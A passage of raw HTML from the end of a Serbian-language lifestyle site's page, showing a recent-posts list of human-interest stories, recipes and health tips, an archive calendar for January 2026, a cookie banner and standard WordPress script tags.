	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d3fdd07d2c","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"17504","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 